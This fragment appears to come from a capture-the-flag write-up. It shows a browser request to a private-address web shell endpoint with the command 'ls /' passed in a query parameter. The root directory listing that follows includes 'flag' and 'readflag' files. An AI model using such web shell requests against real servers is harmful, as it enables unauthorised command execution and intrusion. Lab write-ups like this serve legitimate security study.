 不安全 | 172.23.2.67/shell?cmd=ls%20/
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var